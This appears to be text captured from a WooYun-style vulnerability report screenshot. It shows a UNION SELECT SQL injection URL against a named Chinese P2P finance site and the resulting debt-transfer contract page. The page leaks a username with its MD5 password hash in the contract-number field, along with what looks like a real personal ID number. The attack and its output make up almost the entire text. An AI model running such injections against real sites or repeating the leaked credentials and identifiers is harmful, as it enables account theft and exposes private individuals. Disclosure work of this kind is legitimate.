 www.nuojincaifu.com/member/debt/agreement?invest_id=1%20UNION%20SELECT%20concat(user_name,0x5c,user_pass),2,3,4,5,6,7,8,9,10,11,
0797-8280118
诺金金融 您身边的私人银行
基金·理财·咨询 NUOJIN FINANCE
【打印合同】
合同编号：NJZQ-19700101xuhuilian\e10adc3949ba59abbe56e057f20f883e
原债权人：8 身份证号码：9
新债权人：annieo 身份证号码：360723198408213124
鉴于原债权人在江西诺金资产管理有限公司运营管理的诺金金融平台，域名为www.nuojincaifu.com，以下简称平台）上对债务人 拥有合法债权，现原债权人将其
债权通过平台转让给新债权人。双方达成如下协议：
（一） 转让债权标的：
债务人姓名：8 债务人身份证号码：9
原合同编号：NJZQ-19700101xuhuilian\e10adc3949ba59abbe56e057f20f883e 项目名称：10
债权转让价格：5.00 元。支付方式：按照平台提供方式选择支付方式，一次性支付转让价款。
转让后债权期限从 1970-01-01 到 1970-01-01 还款方式:
（二） 本债权自本合同签订之日起转移，原债权人的所有权利义务同时转移给新债权人。
（三） 原债权人通过平台转让债权需支付的平台服务费为债权转让价格的0.9%。由平台从转让资金中直接扣除。
（四） 新债权人承继原债权人债权后可以再转让给第三人。
www.wooyun.org